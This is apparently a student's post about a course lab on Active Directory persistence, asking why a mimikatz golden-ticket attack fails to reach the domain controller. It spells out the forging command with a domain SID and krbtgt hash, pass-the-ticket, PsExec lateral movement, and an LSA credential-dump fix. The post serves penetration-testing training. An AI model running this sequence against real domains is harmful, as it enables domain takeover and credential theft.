 Koyaanisqatsi 2024/08/30 12:39
for 23.2.1 q2 (golden ticket, active directory persistence) i follow the instructions on mimikatz as jen exactly (but with the SID of the domain in the vm group instead of
the given command, but with the same hash as instructed). i have tried it multiple times today, taking a break inbetween. i just cannot get the golden ticket cmd
prompt. the golden ticket is created in the session, and i tried connecting to the dc. but i get permission denied. my command set looks like this
whoami /user
kerberos /purge
kerberos::golden /user:jen /domain:corp.com /sid:S-1-5-21-4060895957-195960390-4124122524
/krbtgt:1693c6cefafffc7af11ef34d1c788f47 /ptt
misc::cmd
<in new cmd prompt, try the .\PsExec.exe \\dc1 cmd.exe, but can't connect. also try it in the session i ran mimikatz.
nothing connects to the dc.
edit: solved it (the problem was not running privilege::debug and lsadump::lsa /patch) (已編輯)